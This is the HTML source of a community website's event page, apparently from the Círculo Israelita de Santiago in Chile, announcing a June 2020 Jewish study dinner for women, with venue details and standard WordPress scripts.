			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:37 hrs.</strong>  Havdalá:<strong> 21:40 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Vaerá</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Arkavá Mujeres 30 plus</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">22 junio, 2020 @ 9:00 pm</span> - <span class="tribe-event-time">11:00 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Arkavá Mujeres 30 plus | CIS" data-viewtitle="Arkavá Mujeres 30 plus">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/minorias-etnicas-y-religiosas-el-mosaico-cultural-israeli-2/"><span>&laquo;</span> Minorías étnicas y religiosas: El mosaico cultural israelí</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/curso-con-la-mora-gachi-waingortin-8-2-5-9-2-2-4-5-4-5-5/">Curso Bereshit con la morá Gachi Waingortin <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-53652" class="post-53652 tribe_events type-tribe_events status-publish hentry tribe_events_cat-estudiar cat_estudiar">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>¡Las mejores cenas de estudio judaico junto a tus amigos en un ambiente distendido y entretenido para cortar con el “stress” de la semana!</p>
<p>¡Arma tu grupo o súmate a un grupo de Arkavá y disfruta de una noche diferente!</p>
<p>Escríbenos a comunicaciones@cis.cl</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Arkav%C3%A1+Mujeres+30+plus&#038;dates=20200622T210000/20200622T230000&#038;details=%C2%A1Las+mejores+cenas+de+estudio+judaico+junto+a+tus+amigos+en+un+ambiente+distendido+y+entretenido+para+cortar+con+el+%E2%80%9Cstress%E2%80%9D+de+la+semana%21+%0A%C2%A1Arma+tu+grupo+o+s%C3%BAmate+a+un+grupo+de+Arkav%C3%A1+y+disfruta+de+una+noche+diferente%21+%0AEscr%C3%ADbenos+a+comunicaciones%40cis.cl+%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/arkava-2-2-9-7-10-3-7/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2020-06-22"> 22 junio, 2020 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2020-06-22">
					9:00 pm - 11:00 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/estudiar/" rel="tag">ESTUDIAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					comuni&#099;&#097;&#099;i&#111;&#110;&#101;&#115;&#064;&#099;&#105;&#115;.c&#108;				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/minorias-etnicas-y-religiosas-el-mosaico-cultural-israeli-2/"><span>&laquo;</span> Minorías étnicas y religiosas: El mosaico cultural israelí</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/curso-con-la-mora-gachi-waingortin-8-2-5-9-2-2-4-5-4-5-5/">Curso Bereshit con la morá Gachi Waingortin <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
